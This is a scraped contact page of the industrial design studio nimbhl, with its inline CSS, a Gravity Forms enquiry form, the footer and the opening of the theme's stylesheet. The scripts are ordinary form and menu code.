    box-shadow: none !important;
    border: 1px solid #585757;
}
ul#gform_fields_1 li.form-label-common-class:nth-child(2n) {
    padding-right: 0px;
}
ul#gform_fields_1 li textarea {
    height: 200px;
    resize: none;
    border-radius: 4px;
	font-size:13px;
}

ul#gform_fields_1 li.form-label-common-class {
    width: 50%;
    display: inline-block;
	vertical-align:top;
}
ul#gform_fields_1 li select {
    font-size: 13px;
}
ul#gform_fields_1 li.form-label-common-class input {
    width: 100% !important;
    height: 50px;
    box-shadow: none !important;
    border: 1px solid #585757;
	border-radius: 4px;
}
ul#gform_fields_1 li.find-us-label-class {
    width: 50%;
    display: inline-block;
    padding-right: 0px;
}
ul#gform_fields_1 li.find-us-label-class select {
    width: 100%;
    height: 50px;
    box-shadow: none !important;
    border: 1px solid #585757;
}
textarea#input_1_6 {
    box-shadow: none !important;
    border: 1px solid #585757;
}
input:focus, textarea:focus, select:focus {
    outline: none !important;
}
label.gfield_label {
    font-size: 18px !important;
    font-family: proxima nova rg;
    color: #000000;
    font-weight: 400 !important;
    margin-bottom: 0px !important;
    text-transform: capitalize;
}
.gform_wrapper li.gfield.gfield_error, .gform_wrapper li.gfield.gfield_error.gfield_contains_required.gfield_creditcard_warning {
    background-color: transparent !important;
    border: 0px !important;
}
li#field_1_6 {
    padding: 0px;
}
.intl-tel-input .flag-dropdown .selected-flag{
padding: 18px 16px 16px 11px !important;
}
.gform_wrapper .validation_message {
    color: #ff0000 !important;
    font-weight: 400 !important;
    letter-spacing: normal;
    padding-top: 5px !important;
    font-size: 12px !important;
}
input#gform_submit_button_1 {
    width: 100% !important;
    background-color: #005dff;
    border-color: #005dff;
    padding: 17.8px 19.2px;
    font-size: 18px;
    text-shadow: none;
    font-weight: bold;
    color: #fff !important;
    border-radius: 0.25em;
    letter-spacing: 1px;
    font-family: proxima nova rg;
}
/* .gform_wrapper .gfield_error .gfield_label {
    color: #a5a4a4 !important;
} */
.gform_wrapper div.validation_error {
    color: #ff0000 !important;
    font-size: 16px !important;
    font-weight: 400 !important;
    border-top: 2px solid #dddddd !important;
    border-bottom: 2px solid #dddddd !important;
}
.gform_wrapper li.gfield.gfield_error.gfield_contains_required {
    padding-right: 16px !important;
}
a.more-link {
    display: none;
}

div#gform_confirmation_message_1 h2 {
    text-align: center;
}
div#gform_confirmation_message_1 ul br {
    display: none;
}
div#gform_confirmation_message_1 ul li {
    width: auto;
    margin-bottom: 0px !important;
    padding: 0px 7.5px;
    margin-top: 0px;
    display: inline-block;
    text-align: center;
}
div#gform_confirmation_message_1 ul {
    text-align: center;
    padding: 0px;
}
div#gform_confirmation_message_1 {
    text-align: center;
}
div#gform_confirmation_message_1 img {
    width: 60px;
}
div#gform_confirmation_message_1 ul li img {
    width: auto;
}


.cookieConsentContainer {
    z-index: 99999999;
    width: 350px;
    min-height: 20px;
    box-sizing: border-box;
    padding: 30px 30px 30px 30px;
    background: #ffffff;
    overflow: hidden;
    position: fixed;
    bottom: 30px;
    right: 30px;
    display: none;
    box-shadow: 2px 3px 20px 0px rgb(0 0 0 / 10%);
    cursor: pointer;
}

.cookieConsentContainer .cookieTitle a {
    color: rgba(0,0,0,1);
    font-size: 20px;
    line-height: 20px;
    display: block;
    font-family: 'Proxima Nova Rg' !important;
    font-weight: 700;
    letter-spacing: 0.5px;
}
.cookieConsentContainer .cookieDesc p {
    margin: 0;
    padding: 0;
    color: rgba(0,0,0,1);
    line-height: 20px;
    display: block;
    margin-top: 10px;
    font-size: 16px;
     font-family: 'Proxima Nova Rg' !important;
}
.cookieConsentContainer .cookieButton a {
    display: inline-block;
    color: #FFFFFF;
    font-size: 16px;
    margin-top: 14px;
    background: #005dff;
    box-sizing: border-box;
    padding: 10px 35px;
    text-align: center;
    transition: background 0.3s;
    font-family: proxima nova rg;
    letter-spacing: 0.5px;
    font-weight: 700;
    border-radius: 0.25em;
}
.about-nimbhl-image.our-team-image {
    text-align: center;
}

@media (min-width:768px) and (max-width:1024px){
     .popup{width: 100%;margin: 13.5% auto;}
    .blog-inner-full-content {
    width: 100%;}
    .progress-indicator {
    position: fixed;
    bottom: 40px;
    background-color: #fff;
    border-radius: 50%;
    right: 10px;
    z-index: 9;
}
    
.a2a_kit.a2a_kit_size_32.a2a_floating_style.a2a_vertical_style {
    display: none !important;
}
    
    .social-share-floating .a2a_default_style {
    display: block;
    width: 100%;
        padding: 0px !important;
}
    .social-share-floating .a2a_default_style a span.a2a_svg.a2a_s__default svg {
    width: 32px !important;
}
    .social-share-floating .a2a_default_style a span.a2a_svg.a2a_s__default {
    border-radius: 0px;
    width: 100%;
}
    .social-share-floating .a2a_floating_style a {
    width: 33.33%;
    float: left;
    padding: 0px !important;
}
    .a2a_kit.a2a_kit_size_32.a2a_floating_style.a2a_default_style {
    display: block;
}
}

@media (min-width:768px) and (max-width:900px){
    .popup{width: 100%;margin: 36.5% auto;}
    .popup iframe {width: 100% !important;height: 300px;}
}

@media screen and (max-width: 767px){
	
	.testimonial-video-section a{
		width: 100%;
	}
	
	.blog-inner-post-content img {
    width: 99%;
}
	ul#gform_fields_1 li {
    width: 100% !important;
		    padding-right: 0px !important;
}
    .primary-navigation-open .site-header.has-logo:not(.has-title-and-tagline).has-menu .site-logo {
    display: block !important;
}
    .cookieConsentContainer{
        width:85%;
    }
    .subscriber-form-input {
    width: 100%;
    display: inline-block;
    margin-bottom: 10px;
}
    .subscriber-form-btn {
    display: inline-block;
    position: relative;
    left: 0px;
    top: 0px;
    width: 100%;
}
    
    .subscriber-form-btn input {
    width: 100%;
}
    
    .blog-home-banner-section{
        padding-bottom: 20px;
    }
    .new-footer-col-1.new-footer-common {
    width: 100%;
}
    .new-footer-common {
    width: 48.3333%;
        margin-bottom: 40px;
}
    .new-footer-full {
    margin-bottom: 20px;
}
.site-info.new-footer-site-info .layout-978 {
    border-top: 1px solid rgba(255,255,255,0.1);
    padding: 30px 0px 35px 10px !important;
    overflow: hidden;
    clear: both;
}
    .site-info.new-footer-site-info .site-info-terms-section ul li {
    float: left;
    margin-bottom: 10px;
}
    .site-info.new-footer-site-info .site-info-terms-section ul li:last-child {
    margin-bottom: 0px;
        width: 100%;
}
    .site-info.new-footer-site-info .site-info-terms-section ul li:last-child p {
    text-align: left !important;
}
    .site-footer-main {
    margin-top: 50px;
}
    .menu-button-container #primary-mobile-menu {
    padding-top: 0!important;
    top: 0px;
    position: relative !important;
    padding: 0px;
    right: 15px;
}
    .primary-navigation-open .menu-button-container {
    background-color: rgb(0 93 255 / 0%)!important;
}
.mobile-logo.color-changes {
    position: absolute;
    z-index: 999;
    color: #fff;
    display: block;
    top: 12px;
}
    .menu-button-container {
    background-color: transparent !important;
}
.primary-menu-container {
    position: absolute !important;
    transform: translateY(0) !important;
    transition: all 0.2s ease-in-out 0s !important;
    display: table;
    width: 100%;
}
    
        .blog-inner-full-content {
    width: 100%;padding: 0 0px;}
    .contactus-section-left {
    width: 100% !important;
    margin-bottom: 50px;
}
    
    .contactus-section-right {
    width: 100%;
}
    ul#gform_fields_1 li.form-label-common-class {
    width: 50%;
    padding-right: 15px;
}
    #comments .comment-respond{padding: 30px 20px;}
    .progress-indicator {
    position: fixed;
    bottom: 40px;
    background-color: #fff;
    border-radius: 50%;
    right: 10px;
    z-index: 9;
}
    .a2a_kit.a2a_kit_size_32.a2a_floating_style.a2a_vertical_style {
    display: none !important;
}
    
    .social-share-floating .a2a_default_style {
    display: block;
    width: 100%;
        padding: 0px !important;
}
    .social-share-floating .a2a_default_style a span.a2a_svg.a2a_s__default svg {
    width: 32px !important;
}
    .social-share-floating .a2a_default_style a span.a2a_svg.a2a_s__default {
    border-radius: 0px;
    width: 100%;
}
    .social-share-floating .a2a_floating_style a {
    width: 33.33%;
    float: left;
    padding: 0px !important;
}
    .a2a_kit.a2a_kit_size_32.a2a_floating_style.a2a_default_style {
    display: block;
}
    
    
    .page-error-page-image img {
    width: 90%;
}
    .back-to-home-content a{width: 100%;}
 
    
.primary-menu-container h2 {
    position: absolute;
    top: 1px;
    display: block;
    width: auto;
    margin-left: auto;
    left: 14px;
}
.primary-menu-container {
    padding: 0px 20.09px !important;
    width: 100% !important;
    margin: 0 auto !important;
}
.primary-menu-container h2 a {
    font-size: 32px;
    font-family: 'Avenir Next LT Pro Bold' !important;
}
.primary-menu-container h2 a span {
    font-family: 'Avenir Next LT Pro' !important;
    font-size: 33px;
}
.primary-menu-container h2 a {
    color: #ffffff !important;
}
   .site-branding {
    width: auto !important;
    position: relative;
    height: 57px;
}
	.site-logo.site-logo-text {
    margin-bottom: 0px;
    top: -1px !important;
    left: -2px;
    position: absolute !important;
    width: 117.48px !important;
    font-size: 25px !important;
}
    .site-logo{width:100% !important;}
    .page-error-page-design {
    margin-top: 0px !important;
}
	.blog-banner-below-contents-section p img {
    width: 100%;
}
	.readmore-work-btn-home.alkemista-talkbtn a {
    width: 100%;
}
	.site-branding.fixed-logo-overlap {
    z-index: 999;
}
	.site-branding.fixed-logo-overlap div h2 a {
    color: #ffffff !important;
}
	.primary-menu-container h2{
		opacity: 0;
	}
	body.primary-navigation-open .sticky-header-positions {
    position: fixed;
    z-index: 9999999999;
}
	.sticky-header-positions{
		    position: absolute;
	}
	div#content {
    padding-top: 98px !important;
}
	
	span.author-img-blog img{
		margin-right: 3px;
	}
	.blog-posted-details{
		font-size: 14px;
	}
	.primary-menu-container ul li a{
		font-size: 28px !important;
    font-family: 'Proxima Nova Extrabld' !important;
	}
	.primary-navigation-open .menu-button-container #primary-mobile-menu span.dropdown-icon.open {
    display: none;
}
	.primary-navigation-open .menu-button-container #primary-mobile-menu span.dropdown-icon.close {
    display: flex;
}
	
	.menu-button-container .button.button .dropdown-icon.open .svg-icon{
		width: 38.42px !important;
	}
	
/* 	Lab Series Page */
	.Alkemista-nimbhl-top-image.LAB-SERIES img {
    width: 60%;
}
	.Alkemista-nimbhl-content iframe {
    width: 100% !important;
    margin: 0 auto !important;
    display: block;
}
	p.lab-series {
    top: 0px;
}
}
@media screen and (max-width: 700px){

  .popup{
    width: 95%;
    margin: 36.5% auto;
  }
	.primary-menu-container ul li a:hover {
    color: #fff !important;
}
}

/* Lab Series */
/* .Alkemista-nimbhl-top-image.LAB-SERIES {
    background-color: #f0dfcd;
} */
.Alkemista-nimbhl-top-image.LAB-SERIES img {
    width: 100%;
}
.Alkemista-nimbhl-content.LAB-SERIES.LB-CONTENT-ONE img {
    width: 100% !important;
}
.Alkemista-nimbhl-content.LAB-SERIES img{
	    width: 100% !important;
}

.Alkemista-nimbhl-content.work-inner-page {
    margin-top: 50px;
}
.Alkemista-nimbhl-content.work-inner-page h3 {
    font-size: 28px !important;
    font-weight: bold;
    margin-top: 48px;
    margin-bottom: 10px;
}
.Alkemista-nimbhl-content.work-inner-page h4 {
    font-size: 24px !important;
    font-weight: bold;
    margin-top: 48px;
    margin-bottom: 10px;
}
.Alkemista-nimbhl-content.work-inner-page h5 {
    font-size: 21px !important;
    font-weight: bold;
    margin-top: 48px;
    margin-bottom: 10px;
}
.Alkemista-nimbhl-content.work-inner-page h6 {
    font-size: 18px !important;
    font-weight: bold;
    margin-top: 48px;
    margin-bottom: 10px;
}
.Alkemista-nimbhl-content.work-inner-page h2 {
    font-size: 32px !important;
    font-weight: bold;
    margin-top: 48px;
    margin-bottom: 10px;
}
.Alkemista-nimbhl-content.work-inner-page h1 {
    font-size: 36px !important;
    font-weight: bold;
    margin-top: 48px;
    margin-bottom: 10px;
}

.banner-section-left h1{
	    font-family: 'Knockout-70FullWelterwt' !important;
	letter-spacing: 1px;
}
.testimonial-content h3{
	letter-spacing: 0px !important;
}


		</style>
		</head>

<body data-rsssl=1 class="wp-singular page-template page-template-contact page-template-contact-php page page-id-7 wp-custom-logo wp-embed-responsive wp-theme-twentytwentyone wp-child-theme-reddotdesign is-light-theme no-js singular has-main-navigation no-widgets" id="mobilemenu">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<header id="masthead" class="site-header has-logo has-menu" role="banner">
	<div class="sticky-header-positions">
		<div class="layout-978">
			

<div class="site-branding" id="site-logo-id">

			<div class="site-logo site-logo-text"><h2><a href="https://www.nimbhl.com/"><span class="first_text" style="font-weight:400 !important">nim</span>bhl.</a></h2></div>
	
						<p class="screen-reader-text"><a href="https://www.nimbhl.com/">Industrial Design Studio - nimbhl</a></p>
			
	</div><!-- .site-branding -->
			
	<nav id="site-navigation" class="primary-navigation" role="navigation" aria-label="Primary menu">
		<div class="menu-button-container">
			<button  onclick="myFunction()" id="primary-mobile-menu" class="button" aria-controls="primary-menu-list" aria-expanded="false">
				<span class="dropdown-icon open">Menu					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.5 6H19.5V7.5H4.5V6ZM4.5 12H19.5V13.5H4.5V12ZM19.5 18H4.5V19.5H19.5V18Z" fill="currentColor"/></svg>				</span>
				<span class="dropdown-icon close">Close					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 10.9394L5.53033 4.46973L4.46967 5.53039L10.9393 12.0001L4.46967 18.4697L5.53033 19.5304L12 13.0607L18.4697 19.5304L19.5303 18.4697L13.0607 12.0001L19.5303 5.53039L18.4697 4.46973L12 10.9394Z" fill="currentColor"/></svg>				</span>
			</button><!-- #primary-mobile-menu -->
		</div><!-- .menu-button-container -->
		<div class="primary-menu-container"><h2><a href="https://www.nimbhl.com/"><span class="first_text" style="font-weight:400 !important">nim</span>bhl.</a></h2><ul id="primary-menu-list" class="menu-wrapper"><li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-183"><a href="https://www.nimbhl.com/">Home</a></li>
<li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href="https://www.nimbhl.com/work/">Work</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.nimbhl.com/blog/">Blog</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://www.nimbhl.com/about/">About</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-7 current_page_item menu-item-17"><a href="https://www.nimbhl.com/contact/" aria-current="page">Contact</a></li>
</ul></div>	</nav><!-- #site-navigation -->
		</div>
	</div>
</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
<div class="contactus-section">
		<div class="layout-978">
			<div class="contactus-section-left">
				<p><img fetchpriority="high" decoding="async" class="contactus-image alignnone wp-image-79 size-full" src="https://www.nimbhl.com/ynot/wp-content/uploads/2021/03/contact-icon.png" alt="contact-icon" width="371" height="264" srcset="https://www.nimbhl.com/ynot/wp-content/uploads/2021/03/contact-icon.png 371w, https://www.nimbhl.com/ynot/wp-content/uploads/2021/03/contact-icon-300x213.png 300w" sizes="(max-width: 371px) 100vw, 371px" /></p>
<h2>Contact</h2>
<p>Fill and send our form to get in contact with us.</p>
			</div>
			<div class="contactus-section-right">
				<div class="section-three-left">
                    <div class="section-three-left-inner">
                       <script type="text/javascript"></script>
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_1' ><form method='post' enctype='multipart/form-data'  id='gform_1'  action='/contact/' data-formid='1' >
                        <div class='gform-body gform_body'><ul id='gform_fields_1' class='gform_fields top_label form_sublabel_below description_below'><li id="field_1_10"  class="gfield gfield--type-text form-control name form-label-common-class gfield_contains_required field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_1_10"><label class='gfield_label gform-field-label' for='input_1_10' >name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_10' id='input_1_10' type='text' value='' class='medium'     aria-required="true" aria-invalid="false"   /> </div></li><li id="field_1_2"  class="gfield gfield--type-phone_with_country_code form-control phone form-label-common-class field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_1_2"><label class='gfield_label gform-field-label' for='input_1_2' >phone number</label><div class='ginput_container ginput_container_phone_with_country_code'><input name='input_2' id='input_1_2' type='text' value='' class='swe_gf_phone_with_country_code medium '     aria-invalid="false" /></div></li><li id="field_1_3"  class="gfield gfield--type-email form-control email form-label-common-class gfield_contains_required field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_1_3"><label class='gfield_label gform-field-label' for='input_1_3' >e-mail<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_3' id='input_1_3' type='text' value='' class='medium'    aria-required="true" aria-invalid="false"  />
                        </div></li><li id="field_1_5"  class="gfield gfield--type-select form-control find-us find-us-label-class gfield_contains_required field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_1_5"><label class='gfield_label gform-field-label' for='input_1_5' >how did you find us?<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_select'><select name='input_5' id='input_1_5' class='medium gfield_select'    aria-required="true" aria-invalid="false" ><option value='' ></option><option value='Quora' >Quora</option><option value='Google' >Google</option><option value='Reddit' >Reddit</option><option value='Facebook' >Facebook</option><option value='Bing' >Bing</option><option value='DuckDuckGo' >DuckDuckGo</option><option value='LinkedIn' >LinkedIn</option><option value='Twitter' >Twitter</option><option value='Referral' >Referral</option><option value='Instagram' >Instagram</option><option value='Behance' >Behance</option><option value='Directory' >Directory</option><option value='Other' >Other</option></select></div></li><li id="field_1_11"  class="gfield gfield--type-select form-control find-us nominal-budget gfield_contains_required field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_1_11"><label class='gfield_label gform-field-label' for='input_1_11' >nominal budget?<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_select'><select name='input_11' id='input_1_11' class='medium gfield_select'    aria-required="true" aria-invalid="false" ><option value='' ></option><option value='$5000' >$5000</option><option value='$10,000' >$10,000</option><option value='$20,000' >$20,000</option><option value='$30,000' >$30,000</option><option value='$50,000' >$50,000</option><option value='$100,000' >$100,000</option><option value='$250,000+' >$250,000+</option></select></div></li><li id="field_1_6"  class="gfield gfield--type-textarea form-control message form-label-common-class-textarea gfield_contains_required field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_1_6"><label class='gfield_label gform-field-label' for='input_1_6' >message<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_textarea'><textarea name='input_6' id='input_1_6' class='textarea medium'     aria-required="true" aria-invalid="false"   rows='10' cols='50'></textarea></div></li><li id="field_1_12"  class="gfield gfield--type-hcaptcha gfield--width-full hhcapt gfield_contains_required field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_1_12"><label class='gfield_label gform-field-label' for='input_1_12' >hCaptcha<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_hcaptcha'><input type='hidden' name='input_12' value='true'><div id='hCaptcha_1_12' class='h-captcha large' data-sitekey="5886136d-93a5-4489-b121-bd7d0be33514" data-recaptchacompat="off"></div></div></li></ul></div>
        <div class='gform_footer top_label'> <input type='submit' id='gform_submit_button_1' class='gform_button button' value='Complete Form'  onclick='if(window["gf_submitting_1"]){return false;}  window["gf_submitting_1"]=true;  ' onkeypress='if( event.keyCode == 13 ){ if(window["gf_submitting_1"]){return false;} window["gf_submitting_1"]=true;  jQuery("#gform_1").trigger("submit",[true]); }' /> 
            <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='1' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_1' value='WyJbXSIsImRhY2ZjZGJlZGZmNjk5ZWM3MDI2Njc4NTRjYTM0NTIzIl0=' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div><script>
gform.initializeOnLoaded( function() {gformInitSpinner( 1, 'https://www.nimbhl.com/ynot/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_1').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_1');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_1').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_1').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_1').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_1').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_1').val();gformInitSpinner( 1, 'https://www.nimbhl.com/ynot/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [1, current_page]);window['gf_submitting_1'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}setTimeout(function(){jQuery('#gform_wrapper_1').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [1]);window['gf_submitting_1'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_1').text());}, 50);}else{jQuery('#gform_1').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger('gform_post_render', [1, current_page]);} );} );
</script>
                        
                    </div>
                </div>
			</div>
			
		</div>
	</div>
			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

		<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-footer-main">
			<div class="layout-978">
				<div class="new-footer-full">
					<div class="new-footer-col-1 new-footer-common">
						<div class="new-footer-logo">
							<h2><a href="https://www.nimbhl.com/"><span class="first_text" style="font-weight:400 !important">nim</span>bhl.</a></h2>
						</div>
						<h4>Your Physical Product Idea Designed To Consumer</h4>
					</div>
					<div class="new-footer-col-2 new-footer-common">
						<h5>Learn</h5>
						<ul>
							<li><a href="/blog/">Blog</a></li>
							<li><a href="https://www.nimbhl.com/">Newsletter</a></li>
						</ul>
					</div>
					<div class="new-footer-col-3 new-footer-common">
						<h5>Company</h5>
						<ul>
							<li><a href="https://www.nimbhl.com/">Home</a></li>
							<li><a href="/jobs/">Jobs</a></li>
							<li><a href="/about/">About</a></li>
							<li><a href="/contact/">Contact</a></li>
							<li><a href="http://cloud.nimbhl.com/" target="_blank" rel="noopener noreferrer nofollow noopener noreferrer">Cloud</a></li>
						</ul>
					</div>
					<div class="new-footer-col-4 new-footer-common">
						<div class="social-section-new-footer">
							<h5>Connect</h5>
							<ul>
							<li><a href="https://www.quora.com/profile/nimbhl/" title="Quora" target="_blank" rel="noopener noreferrer nofollow noopener noreferrer"><img src="/ynot/wp-content/uploads/2021/04/quora-footer.png" alt="Quora"></a></li>
							<li><a href="https://www.youtube.com/channel/UCq2oUkRex6U6drLUUWUljwQ" title="YoutTube" target="_blank" rel="noopener noreferrer nofollow noopener noreferrer"><img src="/ynot/wp-content/uploads/2021/04/youtube-footer.png" alt="Youtube"></a></li>
						</ul>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="site-info new-footer-site-info">
			<div class="layout-978">
				<div class="site-info-terms-section">
					<ul class="dsk-visible">
						<li><p style="text-align:center;">&copy; <script>document.write(new Date().getFullYear())</script> <span class="logo"><span class="first_text" style="font-weight:400;">nim</span>bhl.</span> is a Trademark of nimbhl</p></li>
						<li><a href="/privacy-policy/">Privacy Notice</a></li>
						<li><a href="/terms-of-service/">Terms of Service</a></li>
					</ul>
					<ul class="mobile-visible">
						<li><a href="/terms-of-service/">Terms of Service</a></li>					
						<li><a href="/privacy-policy/">Privacy Notice</a></li>
						<li><p style="text-align:center;">&copy; <script>document.write(new Date().getFullYear())</script> <span class="logo"><span class="first_text" style="font-weight:400;">nim</span>bhl.</span>is a Trademark of nimbhl</p></li>
					</ul>
				</div>
			</div>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
<script>
//     jQuery(document).ready(function(){
//   jQuery("button#primary-mobile-menu").click(function(){
//     jQuery("body").toggleClass("primary-navigation-open");
//   });
// });
function myFunction() {
   var element = document.getElementById("mobilemenu");
   element.classList.toggle("primary-navigation-open");
   var element = document.getElementById("site-logo-id");
   element.classList.toggle("fixed-logo-overlap");
   
}
</script>
</div><!-- #page -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"51c20cbf73fe42518e5859c2fe6a7d5b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Cache Enabler by KeyCDN @ Sat, 31 Jan 2026 23:04:47 GMT (https-index.html) -->

--- FILE ---
content_type: text/css
request_url: https://www.nimbhl.com/ynot/wp-content/themes/reddotdesign/style.css
body_size: 9033
content:
/*

Theme Name:     reddotdesign

Description:    reddotdesign

Author:         nimbhlwPAUserAdmin

Template:       twentytwentyone



(optional values you can add: Theme URI, Author URI, Version, License, License URI, Tags, Text Domain)

*/





@font-face {

    font-family: 'Proxima Nova Alt Th';

    src: url('fonts/ProximaNovaA-Thin.woff2') format('woff2'),

        url('fonts/ProximaNovaA-Thin.woff') format('woff');

    font-weight: 100;

    font-style: normal;

    /*font-display: swap;*/

}



@font-face {

    font-family: 'Proxima Nova Alt Rg';

    src: url('fonts/ProximaNovaA-Bold.woff2') format('woff2'),

        url('fonts/ProximaNovaA-Bold.woff') format('woff');

    font-weight: bold;

    font-style: normal;

    /*font-display: swap;*/

}



@font-face {

    font-family: 'Proxima Nova Alt Lt';

    src: url('fonts/ProximaNovaA-Light.woff2') format('woff2'),

        url('fonts/ProximaNovaA-Light.woff') format('woff');

    font-weight: 300;

    font-style: normal;

    /*font-display: swap;*/

}



@font-face {

    font-family: 'Proxima Nova Bl';

    src: url('fonts/ProximaNova-Black.woff2') format('woff2'),

        url('fonts/ProximaNova-Black.woff') format('woff');

    font-weight: 900;

    font-style: normal;

    /*font-display: swap;*/

}



@font-face {

    font-family: 'Proxima Nova Bold';

    src: url('fonts/ProximaNova-Bold.woff2') format('woff2'),

        url('fonts/ProximaNova-Bold.woff') format('woff');

    font-weight: bold;

    font-style: normal;

    /*font-display: swap;*/

}



@font-face {

    font-family: 'Proxima Nova Extrabld';

    src: url('fonts/ProximaNova-Extrabld.woff2') format('woff2'),

        url('fonts/ProximaNova-Extrabld.woff') format('woff');

    font-weight: 800;

    font-style: normal;

    /*font-display: swap;*/

}



@font-face {

    font-family: 'Proxima Nova Rg';

    src: url('fonts/ProximaNova-Regular.woff2') format('woff2'),

        url('fonts/ProximaNova-Regular.woff') format('woff');

    font-weight: normal;

    font-style: normal;

    /*font-display: swap;*/

}



@font-face {

    font-family: 'Proxima Nova Th';

    src: url('fonts/ProximaNovaT-Thin.woff2') format('woff2'),

        url('fonts/ProximaNovaT-Thin.woff') format('woff');

    font-weight: 100;

    font-style: normal;

    /*font-display: swap;*/

}



@font-face {

    font-family: 'Adobe Garamond Pro';

    src: url('fonts/AGaramondPro-Regular.woff2') format('woff2'),

        url('fonts/AGaramondPro-Regular.woff') format('woff');

    font-weight: normal;

    font-style: normal;

    /*font-display: swap;*/

}

@font-face {

    font-family: 'Avenir Next LT Pro';

    src: url('fonts/AvenirNextLTPro-Regular.woff2') format('woff2'),

        url('fonts/AvenirNextLTPro-Regular.woff') format('woff');

    font-weight: normal;

    font-style: normal;

    /*font-display: swap;*/

}





@font-face {

    font-family: 'Avenir Next LT Pro Bold';

    src: url('fonts/AvenirNextLTPro-Bold.woff') format('woff2'),

        url('fonts/AvenirNextLTPro-Bold.woff') format('woff');

    font-weight: bold;

    font-style: normal;

    /*font-display: swap;*/

}

/*body {*/
/*    pointer-events: none !important;*/
/*}*/

.primary-menu-container ul li a {

    color: rgba(0,0,0,1) !important;

    font-size: 16px;

    font-weight: 400;

    font-family: 'Proxima Nova Rg';

}
.primary-menu-container ul li a:hover {
    color: #005eff !important;
}

.primary-menu-container ul li.current-menu-item a {

   color: rgb(0 0 0) !important;
    font-weight: 600 !important;

}

.primary-menu-container ul li {

    padding-right: 12px;

    display: inline-block !important;

}

.primary-menu-container ul li:last-child {

    padding-right: 0px;

}

nav#site-navigation {

    width: 70%;

    float: right;

}

.site-branding {

    float: left;

    width: 29% !important;

